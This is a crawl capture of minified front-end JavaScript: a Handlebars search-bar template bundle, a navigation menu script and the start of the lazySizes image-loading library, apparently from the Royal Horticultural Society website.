</div>\n</div>"},useData:!0}),tn.registerPartial("search/locationbias",ro["search/locationbias"]),ro["search/search"]=tn.template({1:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <h1 class="yxt-SearchBar-title">'+n.escapeExpression("function"==typeof(a=null!=(a=a(t,"title")||(null!=e?a(e,"title"):e))?a:n.hooks.helperMissing)?a.call(null!=e?e:n.nullContext||{},{name:"title",hash:{},data:o,loc:{start:{line:4,column:34},end:{line:4,column:43}}}):a)+"</h1>\n"},3:function(n,e,t,r,o){var a,l,i=null!=e?e:n.nullContext||{},c=n.hooks.helperMissing,u="function",s=n.escapeExpression,p=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'      <form class="yxt-SearchBar-form" role="search">\n        <label class="sr-only"\n               for="'+s((l=null!=(l=p(t,"inputIdName")||(null!=e?p(e,"inputIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputIdName",hash:{},data:o,loc:{start:{line:11,column:20},end:{line:11,column:35}}}):l))+'"\n               id="'+s((l=null!=(l=p(t,"inputLabelIdName")||(null!=e?p(e,"inputLabelIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputLabelIdName",hash:{},data:o,loc:{start:{line:12,column:19},end:{line:12,column:39}}}):l))+'"\n        >\n          '+s((l=null!=(l=p(t,"labelText")||(null!=e?p(e,"labelText"):e))?l:c,br(l)===u?l.call(i,{name:"labelText",hash:{},data:o,loc:{start:{line:14,column:10},end:{line:14,column:23}}}):l))+'\n        </label>\n        <input class="js-yext-query yxt-SearchBar-input"\n          id="'+s((l=null!=(l=p(t,"inputIdName")||(null!=e?p(e,"inputIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputIdName",hash:{},data:o,loc:{start:{line:17,column:14},end:{line:17,column:29}}}):l))+'"\n          type="text"\n          role="searchbox"\n          name="query"\n          value="'+s((l=null!=(l=p(t,"query")||(null!=e?p(e,"query"):e))?l:c,br(l)===u?l.call(i,{name:"query",hash:{},data:o,loc:{start:{line:21,column:17},end:{line:21,column:26}}}):l))+'"\n          '+(null!=(a=p(t,"if").call(i,null!=(a=null!=e?p(e,"_config"):e)?p(a,"placeholderText"):a,{name:"if",hash:{},fn:n.program(4,o,0),inverse:n.noop,data:o,loc:{start:{line:22,column:10},end:{line:22,column:89}}}))?a:"")+'\n          aria-label="'+s((l=null!=(l=p(t,"labelText")||(null!=e?p(e,"labelText"):e))?l:c,br(l)===u?l.call(i,{name:"labelText",hash:{},data:o,loc:{start:{line:23,column:22},end:{line:23,column:35}}}):l))+'"\n          aria-autocomplete="list"\n          aria-controls="'+s((l=null!=(l=p(t,"autocompleteContainerIdName")||(null!=e?p(e,"autocompleteContainerIdName"):e))?l:c,br(l)===u?l.call(i,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:25,column:25},end:{line:25,column:56}}}):l))+'"\n          aria-describedby="'+s((l=null!=(l=p(t,"searchBarContainerId")||(null!=e?p(e,"searchBarContainerId"):e))?l:c,br(l)===u?l.call(i,{name:"searchBarContainerId",hash:{},data:o,loc:{start:{line:26,column:28},end:{line:26,column:52}}}):l))+'-instructions"\n          aria-haspopup="listbox"\n        >\n        <div id="'+s((l=null!=(l=p(t,"searchBarContainerId")||(null!=e?p(e,"searchBarContainerId"):e))?l:c,br(l)===u?l.call(i,{name:"searchBarContainerId",hash:{},data:o,loc:{start:{line:29,column:17},end:{line:29,column:41}}}):l))+'-instructions" class="yxt-SearchBar-instructions sr-only">\n          When autocomplete results are available, use up and down arrows to review and enter to select.\n        </div>\n        <button type="button"\n                class="js-yxt-SearchBar-clear yxt-SearchBar-clear yxt-SearchBar--hidden"\n                data-eventtype="SEARCH_CLEAR_BUTTON"\n                data-eventoptions="'+s((l=null!=(l=p(t,"eventOptions")||(null!=e?p(e,"eventOptions"):e))?l:c,br(l)===u?l.call(i,{name:"eventOptions",hash:{},data:o,loc:{start:{line:37,column:35},end:{line:37,column:51}}}):l))+'"\n        >\n'+(null!=(a=n.invokePartial(p(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:"close"},data:o,indent:"          ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'          <span class="yxt-SearchBar-clearButtonText sr-only">\n            '+s((l=null!=(l=p(t,"clearText")||(null!=e?p(e,"clearText"):e))?l:c,br(l)===u?l.call(i,{name:"clearText",hash:{},data:o,loc:{start:{line:41,column:12},end:{line:41,column:25}}}):l))+"\n          </span>\n        </button>\n"+(null!=(a=p(t,"if").call(i,null!=e?p(e,"showVoiceSearch"):e,{name:"if",hash:{},fn:n.program(6,o,0),inverse:n.noop,data:o,loc:{start:{line:44,column:8},end:{line:50,column:15}}}))?a:"")+"        <button "+(null!=(a=p(t,"if").call(i,null!=e?p(e,"useForm"):e,{name:"if",hash:{},fn:n.program(8,o,0),inverse:n.program(10,o,0),data:o,loc:{start:{line:51,column:16},end:{line:51,column:72}}}))?a:"")+'\n          class="js-yext-submit yxt-SearchBar-button">\n'+(null!=(a=n.invokePartial(p(r,"icons/searchBarIcon"),e,{name:"icons/searchBarIcon",data:o,indent:"          ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'          <span class="yxt-SearchBar-buttonText sr-only">\n            '+s((l=null!=(l=p(t,"submitText")||(null!=e?p(e,"submitText"):e))?l:c,br(l)===u?l.call(i,{name:"submitText",hash:{},data:o,loc:{start:{line:55,column:12},end:{line:55,column:26}}}):l))+"\n          </span>\n        </button>\n      </form>\n"},4:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'placeholder="'+n.escapeExpression(n.lambda(null!=(n=null!=e?a(e,"_config"):e)?a(n,"placeholderText"):n,e))+'"'},6:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'          <button type="button"\n                  class="js-yxt-SearchBar-voiceSearch yxt-SearchBar-voiceSearch"\n          >\n'+(null!=(n=n.invokePartial(a(r,"icons/voiceSearchIcon"),e,{name:"icons/voiceSearchIcon",data:o,indent:"            ",helpers:t,partials:r,decorators:n.decorators}))?n:"")+"          </button>\n"},8:function(n,e,t,r,o){return'type="submit"'},10:function(n,e,t,r,o){return'type="button"'},12:function(n,e,t,r,o){var a,l,i=null!=e?e:n.nullContext||{},c=n.hooks.helperMissing,u="function",s=n.escapeExpression,p=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'      <div class="yxt-SearchBar-input-wrapper">\n        <label class="sr-only"\n               for="'+s((l=null!=(l=p(t,"inputIdName")||(null!=e?p(e,"inputIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputIdName",hash:{},data:o,loc:{start:{line:62,column:20},end:{line:62,column:35}}}):l))+'"\n               id="'+s((l=null!=(l=p(t,"inputLabelIdName")||(null!=e?p(e,"inputLabelIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputLabelIdName",hash:{},data:o,loc:{start:{line:63,column:19},end:{line:63,column:39}}}):l))+'"\n        >\n          '+s((l=null!=(l=p(t,"labelText")||(null!=e?p(e,"labelText"):e))?l:c,br(l)===u?l.call(i,{name:"labelText",hash:{},data:o,loc:{start:{line:65,column:10},end:{line:65,column:23}}}):l))+'\n        </label>\n        <input class="js-yext-query yxt-SearchBar-input"\n          id="'+s((l=null!=(l=p(t,"inputIdName")||(null!=e?p(e,"inputIdName"):e))?l:c,br(l)===u?l.call(i,{name:"inputIdName",hash:{},data:o,loc:{start:{line:68,column:14},end:{line:68,column:29}}}):l))+'"\n          type="text"\n          role="searchbox"\n          name="query"\n          value="'+s((l=null!=(l=p(t,"query")||(null!=e?p(e,"query"):e))?l:c,br(l)===u?l.call(i,{name:"query",hash:{},data:o,loc:{start:{line:72,column:17},end:{line:72,column:26}}}):l))+'"\n          '+(null!=(a=p(t,"if").call(i,null!=(a=null!=e?p(e,"_config"):e)?p(a,"placeholderText"):a,{name:"if",hash:{},fn:n.program(4,o,0),inverse:n.noop,data:o,loc:{start:{line:73,column:10},end:{line:73,column:89}}}))?a:"")+'\n          aria-label="'+s((l=null!=(l=p(t,"labelText")||(null!=e?p(e,"labelText"):e))?l:c,br(l)===u?l.call(i,{name:"labelText",hash:{},data:o,loc:{start:{line:74,column:22},end:{line:74,column:35}}}):l))+'"\n          aria-autocomplete="list"\n          aria-controls="'+s((l=null!=(l=p(t,"autocompleteContainerIdName")||(null!=e?p(e,"autocompleteContainerIdName"):e))?l:c,br(l)===u?l.call(i,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:76,column:25},end:{line:76,column:56}}}):l))+'"\n          aria-haspopup="listbox"\n        >\n        <button type="button"\n                class="js-yxt-SearchBar-clear yxt-SearchBar-clear yxt-SearchBar--hidden"\n                data-eventtype="SEARCH_CLEAR_BUTTON"\n                data-eventoptions="'+s((l=null!=(l=p(t,"eventOptions")||(null!=e?p(e,"eventOptions"):e))?l:c,br(l)===u?l.call(i,{name:"eventOptions",hash:{},data:o,loc:{start:{line:82,column:35},end:{line:82,column:51}}}):l))+'"\n        >\n'+(null!=(a=n.invokePartial(p(r,"icons/builtInIcon"),e,{name:"icons/builtInIcon",hash:{iconName:"close"},data:o,indent:"          ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'          <span class="yxt-SearchBar-clearButtonText sr-only">\n            '+s((l=null!=(l=p(t,"clearText")||(null!=e?p(e,"clearText"):e))?l:c,br(l)===u?l.call(i,{name:"clearText",hash:{},data:o,loc:{start:{line:86,column:12},end:{line:86,column:25}}}):l))+"\n          </span>\n        </button>\n"+(null!=(a=p(t,"if").call(i,null!=e?p(e,"showVoiceSearch"):e,{name:"if",hash:{},fn:n.program(6,o,0),inverse:n.noop,data:o,loc:{start:{line:89,column:8},end:{line:95,column:15}}}))?a:"")+"        <button "+(null!=(a=p(t,"if").call(i,null!=e?p(e,"useForm"):e,{name:"if",hash:{},fn:n.program(8,o,0),inverse:n.program(10,o,0),data:o,loc:{start:{line:96,column:16},end:{line:96,column:72}}}))?a:"")+'\n          class="js-yext-submit yxt-SearchBar-button">\n'+(null!=(a=n.invokePartial(p(r,"icons/searchBarIcon"),e,{name:"icons/searchBarIcon",data:o,indent:"          ",helpers:t,partials:r,decorators:n.decorators}))?a:"")+'          <span class="yxt-SearchBar-buttonText sr-only">\n            '+s((l=null!=(l=p(t,"submitText")||(null!=e?p(e,"submitText"):e))?l:c,br(l)===u?l.call(i,{name:"submitText",hash:{},data:o,loc:{start:{line:100,column:12},end:{line:100,column:26}}}):l))+"\n          </span>\n        </button>\n      </div>\n"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a,l=null!=e?e:n.nullContext||{},i=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return(null!=(a=i(t,"if").call(l,null!=e?i(e,"title"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:3,column:0},end:{line:5,column:7}}}))?a:"")+'<div class="yxt-SearchBar">\n  <div class="yxt-SearchBar-container">\n'+(null!=(a=i(t,"if").call(l,null!=e?i(e,"useForm"):e,{name:"if",hash:{},fn:n.program(3,o,0),inverse:n.program(12,o,0),data:o,loc:{start:{line:8,column:4},end:{line:104,column:11}}}))?a:"")+'    <div\n      id="'+n.escapeExpression("function"==typeof(e=null!=(e=i(t,"autocompleteContainerIdName")||(null!=e?i(e,"autocompleteContainerIdName"):e))?e:n.hooks.helperMissing)?e.call(l,{name:"autocompleteContainerIdName",hash:{},data:o,loc:{start:{line:106,column:10},end:{line:106,column:41}}}):e)+'"\n      class="yxt-SearchBar-autocomplete">\n    </div>\n  </div>\n</div>\n'},usePartial:!0,useData:!0}),tn.registerPartial("search/search",ro["search/search"]),ro["search/spellcheck"]=tn.template({1:function(n,e,t,r,o){var a=null!=e?e:n.nullContext||{},l=n.hooks.helperMissing,i=n.escapeExpression,c=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return'  <div class="yxt-SpellCheck">\n    <div class="yxt-SpellCheck-container">\n      <span class="yxt-SpellCheck-helpText">'+i((n=null!=(n=c(t,"helpText")||(null!=e?c(e,"helpText"):e))?n:l,"function"===br(n)?n.call(a,{name:"helpText",hash:{},data:o,loc:{start:{line:4,column:44},end:{line:4,column:56}}}):n))+'</span>\n      <a href="'+i((n=null!=(n=c(t,"correctedQueryUrl")||(null!=e?c(e,"correctedQueryUrl"):e))?n:l,"function"===br(n)?n.call(a,{name:"correctedQueryUrl",hash:{},data:o,loc:{start:{line:5,column:15},end:{line:5,column:36}}}):n))+'">\n        '+i((c(t,"highlightValue")||e&&c(e,"highlightValue")||l).call(a,null!=e?c(e,"correctedQuery"):e,!1,{name:"highlightValue",hash:{},data:o,loc:{start:{line:6,column:8},end:{line:6,column:47}}}))+"\n      </a>\n    </div>\n  </div>\n"},compiler:[8,">= 4.3.0"],main:function(n,e,t,r,o){var a=n.lookupProperty||function(n,e){if(Object.prototype.hasOwnProperty.call(n,e))return n[e]};return null!=(o=a(t,"if").call(null!=e?e:n.nullContext||{},null!=e?a(e,"shouldShow"):e,{name:"if",hash:{},fn:n.program(1,o,0),inverse:n.noop,data:o,loc:{start:{line:1,column:0},end:{line:10,column:7}}}))?o:""},useData:!0}),tn.registerPartial("search/spellcheck",ro["search/spellcheck"]),window.ANSWERS&&window.ANSWERS.templates&&ANSWERS.templates.register(ro),n.default=ro,Object.defineProperty(n,"__esModule",{value:!0})});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/menu.min.js?v=63838
body_size: 1756
content:
var megamenu={trigger:null,panelFirstAnchor:null,loaded:!1,pageScrollBeforeMenuShow:null,init:function(e){megamenu.config={menu:document.querySelector("#mega-menu"),menuOuter:document.querySelector("#mega-menu-outer"),menuInner:document.querySelector("#mega-menu-inner"),menuInnerWrapper:document.querySelector("#mega-menu-inner .wrapper"),contentWrapper:document.querySelector("#content"),trigger:document.querySelectorAll(".js-mega-menu-toggle"),menuPanels:document.querySelectorAll(".js-megamenu-panel"),elClose:document.querySelector(".js-mega-menu-close"),clsActive:"is-active",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"},megamenu.config=Object.assign(megamenu.config,e),megamenu.setup()},setup:function(){var o=megamenu.config.clsActive;megamenu.config.trigger.forEach(n=>{n.addEventListener("mouseenter",megamenu.loadMenu),n.addEventListener("focusin",megamenu.loadMenu),n.addEventListener("click",megamenu.toggleMenu),n.addEventListener("keydown",function(e){9===e.keyCode&&!e.shiftKey&&n.parentNode.classList.contains(o)&&(e.preventDefault(),megamenu.panelFirstAnchor=document.querySelectorAll(`${e.target.hash} a`)[0],megamenu.panelFirstAnchor.focus())})}),megamenu.config.elClose.addEventListener("click",megamenu.closeMenu),megamenu.config.menuInner.addEventListener("keydown",function(e){9===e.keyCode&&e.shiftKey&&e.target==megamenu.panelFirstAnchor&&(e.preventDefault(),megamenu.trigger.focus())}),document.addEventListener("keydown",megamenu.escapeMenu)},loadMenu:function(){megamenu.loaded||(megamenu.loaded=!0,fetch(megamenu.config.menu.dataset.url).then(e=>(e.ok||(console.error("failed to load megamenu"),megamenu.loaded=!1),e.json())).then(e=>{megamenu.config.menuInnerWrapper.innerHTML=e.headerContent,megamenu.config.menuPanels=megamenu.config.menuInnerWrapper.querySelectorAll(".js-megamenu-panel");let n=megamenu.config.menuInnerWrapper.querySelectorAll('a:not([href^="#"]');n.forEach(e=>{e.target=e.target||"_self"}),megamenu.trigger&&(e=document.querySelector(megamenu.trigger.attributes.href.value),megamenu.changePanel(e),megamenu.resizeMenu())}).catch(e=>{console.error(e),megamenu.loaded=!1}))},escapeMenu:function(e){"Escape"===e.key&&0!==megamenu.config.menuOuter.getBoundingClientRect().height&&megamenu.closeMenu(e)},changePanel:function(o){let e=megamenu.config.menuPanels;e.forEach(function(e){const n=e;n.isEqualNode(o)||(n.style.display="none",n.classList.remove(megamenu.config.clsActive),n.animate([{opacity:1},{opacity:0}],{duration:200}))}),o.querySelectorAll("img").forEach(function(e){e.getAttribute("data-src")&&(e.setAttribute("src",e.getAttribute("data-src")),e.removeAttribute("data-src"))}),o.style.opacity=0,o.style.display="block",o.classList.add(this.clsActive);const n=o.animate([{opacity:0},{opacity:1}],{duration:200});n.onfinish=()=>{o.style.opacity=1}},showCloseButton:function(e){var n=megamenu.config.elClose;n.style.display=e?"block":"none"},setActiveMenuItem:function(e){let n=megamenu.config.trigger,o=megamenu.config.clsActive;n.forEach(e=>{e.parentNode.classList.remove(o),e.setAttribute("aria-expanded","false")}),megamenu.trigger=e,megamenu.trigger.parentNode.classList.add(o),megamenu.trigger.setAttribute("aria-expanded","true")},toggleMenu:function(e){e.preventDefault();var n=megamenu.config.menuPanels,o=megamenu.config.menuOuter,t=e.currentTarget.attributes.href.value;let i=document.querySelector(t);var c=megamenu.config.clsMenuOpen,t=megamenu.config.clsMenuScrolled;const l=megamenu.config.contentWrapper;megamenu.setActiveMenuItem(e.currentTarget),0!==o.clientHeight&&i.checkVisibility()?(megamenu.close(),megamenu.scrollToLast()):(n=Array.from(n).filter(e=>e.checkVisibility())[0],i&&i!=n&&megamenu.changePanel(i),megamenu.resizeMenu(),0<window.scrollY&&(megamenu.pageScrollBeforeMenuShow=window.scrollY),l.classList.add(c),l.classList.contains(t)&&window.scrollTo(0,0))},resizeMenu(){let e=megamenu.config.menuOuter,n=megamenu.config.menuInner;var o=getComputedStyle(n).height,t=getComputedStyle(e).height;if(o!==t){const i=n.getBoundingClientRect().height,c=e.animate([{height:t},{height:i+"px"}],{duration:200});c.onfinish=function(){e.style.height=i+"px",megamenu.showCloseButton(!0)}}},scrollToLast:function(){const e=megamenu.config.contentWrapper;var n=megamenu.config.clsMenuScrolled;e.classList.contains(n)&&menuscroll.scrollToLast()},closeMenu:function(e){e.preventDefault(),megamenu.scrollToLast(),megamenu.close()},close:function(){let e=megamenu.config.contentWrapper,n=megamenu.config.menuOuter,o=megamenu.config.clsMenuOpen;const t=megamenu.config.clsActive,i=n.animate([{height:getComputedStyle(megamenu.config.menuOuter).height},{height:0}],{duration:200});i.onfinish=()=>{n.style.height="0",e.classList.remove(o),megamenu.scrollToLast(),megamenu.showCloseButton(!1)},megamenu.trigger.setAttribute("aria-expanded","false"),megamenu.trigger.focus(),megamenu.config.trigger.forEach(e=>e.parentNode.classList.remove(t))}},menuscroll={init:function(e){menuscroll.config={scrollTopBeforeMenuShow:0},menuscroll.config=Object.assign(menuscroll.config,e)},scrollToLast:function(){var e=menuscroll.config.scrollTopBeforeMenuShow;window.scrollTo({top:e,behavior:"smooth"})}},mobilemenu={trigger:null,panelFirstAnchor:null,init:function(e){mobilemenu.config={menu:document.querySelector("#mobile-nav"),menuOuter:document.querySelector(".mobile-nav__outer"),menuInner:document.querySelector(".mobile-nav__inner"),trigger:document.querySelectorAll(".js-mobile-nav-toggle"),triggerForward:document.querySelectorAll(".js-mobile-nav-forward"),triggerBack:document.querySelectorAll(".js-mobile-nav-back"),menuPanels:document.querySelectorAll(".js-mobile-nav-panel"),contentWrapper:document.querySelector("#content"),clsTrigger:"js-mobile-nav-toggle",clsTriggerForward:"js-mobile-nav-forward",clsActive:"is-active",clsMenuGroup:"mobile-nav__group",clsGroupHidden:"mobile-nav__group--hidden",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"},mobilemenu.config=Object.assign(mobilemenu.config,e),mobilemenu.setup()},setup:function(){const n=mobilemenu.config.clsMenuGroup,o=mobilemenu.config.clsActive;mobilemenu.config.trigger.forEach(e=>e.addEventListener("click",mobilemenu.toggleMenu)),mobilemenu.config.triggerForward.forEach(e=>e.addEventListener("click",mobilemenu.goForward)),mobilemenu.config.triggerBack.forEach(e=>e.addEventListener("click",mobilemenu.goBack)),mobilemenu.config.trigger.forEach(e=>e.addEventListener("keydown",function(e){e.target.classList.contains("nav-form-button--search")||9===e.keyCode&&!e.shiftKey&&e.currentTarget.parentNode.classList.contains(mobilemenu.config.clsActive)&&(e.preventDefault(),mobilemenu.panelFirstAnchor=mobilemenu.config.menu.querySelector("."+n+"."+o+" a"),mobilemenu.panelFirstAnchor.focus())})),mobilemenu.config.menuInner.addEventListener("keydown",function(e){9===e.keyCode&&e.shiftKey&&e.target==mobilemenu.panelFirstAnchor[0]&&(e.preventDefault(),mobilemenu.trigger.focus())})},changePanel:function(o){let e=mobilemenu.config.menuPanels;const t=mobilemenu.config.clsActive;e.forEach(function(e){const n=e;n.isEqualNode(o)||(n.style.display="none",n.classList.remove(t),n.animate([{opacity:1},{opacity:0}],{duration:200}))}),o.style.opacity=0,o.style.display="block",o.classList.add(t);const n=o.animate([{opacity:0},{opacity:1}],{duration:200});n.onfinish=()=>{o.style.opacity=1}},goForward:function(e){e.preventDefault();let n=e.currentTarget,o=document.querySelectorAll("."+mobilemenu.config.clsMenuGroup);const t=mobilemenu.config.clsActive;e=mobilemenu.config.clsGroupHidden;o.forEach(e=>e.classList.remove(t)),n.closest("."+mobilemenu.config.clsMenuGroup).classList.add(e);const i=n.nextElementSibling;i.classList.remove(e),i.classList.add(t);const c=i.animate([{opacity:0},{opacity:1}],{duration:200});i.style.display="block",i.querySelectorAll("a")[0].focus(),c.onfinish=()=>{mobilemenu.resizeMenu(),mobilemenu.scrollToTop()}},goBack:function(e){e.preventDefault();let n=e.currentTarget;const o=n.closest("."+mobilemenu.config.clsMenuGroup),t=o.parentElement.closest("."+mobilemenu.config.clsMenuGroup);t.querySelectorAll("."+mobilemenu.config.clsTriggerForward)[0].focus();const i=o.animate([{opacity:1},{opacity:0}],{duration:200});i.onfinish=()=>{o.style.display="none",o.classList.remove(mobilemenu.config.clsActive),t.classList.remove(mobilemenu.config.clsGroupHidden),t.classList.add(mobilemenu.config.clsActive),mobilemenu.resizeMenu(),mobilemenu.scrollToTop()}},resizeMenu:function(e){var n=document.querySelector("."+mobilemenu.config.clsMenuGroup+"."+mobilemenu.config.clsActive);if(null!==n&&getComputedStyle(n).height!==getComputedStyle(mobilemenu.config.menuOuter).height){const o=getComputedStyle(n).height,t=mobilemenu.config.menuOuter.animate([{height:getComputedStyle(mobilemenu.config.menuOuter).height},{height:o}],{duration:200});t.onfinish=()=>{mobilemenu.config.menuOuter.style.height=o}}},toggleMenu:function(o){o.preventDefault(),mobilemenu.config.trigger.forEach(e=>{const n=e;n.parentElement.isEqualNode(o.currentTarget.parentElement)||n.parentElement.classList.remove(mobilemenu.config.clsActive)}),mobilemenu.trigger=o.currentTarget,mobilemenu.trigger.parentElement.classList.add(mobilemenu.config.clsActive);var e=o.currentTarget.attributes.href.value,e=document.querySelector(e);if(0===mobilemenu.config.menuOuter.clientHeight||"none"===e.style.display){if(0<window.scrollY&&(mobilemenu.config.scrollTopBeforeMenuShow=window.scrollY),"block"!==e.style.display&&mobilemenu.changePanel(e),"menu"===e.dataset.type)mobilemenu.resizeMenu();else if(mobilemenu.config.menuInner.clientHeight!==mobilemenu.config.menuOuter.clientHeight){const n=mobilemenu.config.menuInner.getBoundingClientRect().bottom-mobilemenu.config.menuInner.getBoundingClientRect().top,t=mobilemenu.config.menuOuter.animate([{height:getComputedStyle(mobilemenu.config.menuOuter).height},{height:n+"px"}],{duration:200});t.onfinish=()=>{mobilemenu.config.menuOuter.style.height=n+"px"}}mobilemenu.config.contentWrapper.classList.add(mobilemenu.config.clsMenuOpen),mobilemenu.config.contentWrapper.classList.contains(mobilemenu.config.clsMenuScrolled)&&window.scrollTo(0,0)}else mobilemenu.close()},scrollToLast:function(){const e=mobilemenu.config.contentWrapper;var n=mobilemenu.config.clsMenuScrolled;e.classList.contains(n)&&menuscroll.scrollToLast()},close:function(){let e=mobilemenu.config.menuOuter,n=mobilemenu.config.trigger;const o=mobilemenu.config.contentWrapper,t=mobilemenu.config.menuPanels;var i=mobilemenu.config.clsMenuOpen;const c=mobilemenu.config.clsActive;o.classList.remove(i),t.forEach(e=>{const n=e;n.classList.remove(c),n.style.display="none",n.style.opacity="0"});const l=e.animate([{height:getComputedStyle(e).height},{height:0}],{duration:200});l.onfinish=()=>{e.style.height="0",n.forEach(e=>{const n=e;n.classList.remove(mobilemenu.config.clsActive),n.parentElement.classList.remove(mobilemenu.config.clsActive)}),mobilemenu.scrollToLast()}},scrollToTop:function(e){window.scrollTo({top:0,behavior:"smooth"})}};menuscroll.init(),megamenu.init(),mobilemenu.init();const menu=document.querySelector(".js-nav-site"),contentWrapper=document.getElementById("content");let menuOffset=menu.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop;document.addEventListener("scroll",function(){contentWrapper.classList.contains("is-menu-open")||(window.scrollY>menuOffset?contentWrapper.classList.add("is-menu-scrolled"):contentWrapper.classList.remove("is-menu-scrolled"))});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/scripts.min.js?v=63838
body_size: 3314
content:
!function(e,t){t=t(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{},function(n,f,r){"use strict";var m,y;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function u(e,t){L(e,t)||e.setAttribute("class",(e[p]("class")||"").trim()+" "+t)}function c(e,t){(t=L(e,t))&&e.setAttribute("class",(e[p]("class")||"").replace(t," "))}function z(e,t){var a;!s&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[p]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var a,i,t,o,l,g=f.documentElement,s=n.HTMLPictureElement,d="addEventListener",p="getAttribute",e=n[d].bind(n),v=n.setTimeout,h=n.requestAnimationFrame||v,b=n.requestIdleCallback,C=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],E={},_=Array.prototype.forEach,L=function(e,t){return E[t]||(E[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),E[t].test(e[p]("class")||"")&&E[t]},w=function(t,a,e){var n=e?d:"removeEventListener";e&&w(t,a),A.forEach(function(e){t[n](e,a)})},N=function(e,t,a,n,i){var r=f.createEvent("Event");return(a=a||{}).instance=m,r.initEvent(t,!n,!i),r.detail=a,e.dispatchEvent(r),r},M=function(e,t){return(getComputedStyle(e,null)||{})[t]},x=function(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},S=(o=[],l=t=[],W._lsFlush=B,W);function B(){var e=l;for(l=t.length?o:t,i=!(a=!0);e.length;)e.shift()();a=!1}function W(e,t){a&&!t?e.apply(this,arguments):(l.push(e),i||(i=!0,(f.hidden?v:h)(B)))}function T(a,e){return e?function(){S(a)}:function(){var e=this,t=arguments;S(function(){a.apply(e,t)})}}function F(e){function t(){var e=r.now()-n;e<99?v(t,99-e):(b||i)(i)}var a,n,i=function(){a=null,e()};return function(){n=r.now(),a=a||v(t,99)}}var k,q,R,D,O,P,H,$,I,J,j,U,G,K,Q,V,X,Y,Z,ee,te,ae,ne,ie,re,oe,le,se,de,ue,ce,fe=(Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),ie=-1,re=function(e){return(U=null==U?"hidden"==M(f.body,"visibility"):U)||!("hidden"==M(e.parentNode,"visibility")&&"hidden"==M(e,"visibility"))},G=ye,Q=ne=ae=0,V=y.throttleDelay,X=y.ricTimeout,Y=b&&49<X?function(){b(ze,{timeout:X}),X!==y.ricTimeout&&(X=y.ricTimeout)}:T(function(){v(ze)},!0),le=T(ge),se=function(e){le({target:e.target})},de=T(function(t,e,a,n,i){var r,o,l,s,d;(l=N(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?u(t,y.autosizesClass):t.setAttribute("sizes",n)),r=t[p](y.srcsetAttr),a=t[p](y.srcAttr),i&&(o=(d=t.parentNode)&&C.test(d.nodeName||"")),s=e.firesLoad||"src"in t&&(r||a||o),l={target:t},u(t,y.loadingClass),s&&(clearTimeout(R),R=v(me,2500),w(t,se,!0)),o&&_.call(d.getElementsByTagName("source"),pe),r?t.setAttribute("srcset",r):a&&!o&&(ee.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(r||o)&&z(t,{src:a})),t._lazyRace&&delete t._lazyRace,c(t,y.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;s&&!e||(e&&u(t,y.fastLoadedClass),ge(l),t._lazyCache=!0,v(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),ce=F(function(){y.loadMode=3,oe()}),{_:function(){O=r.now(),m.elements=f.getElementsByClassName(y.lazyClass),k=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var 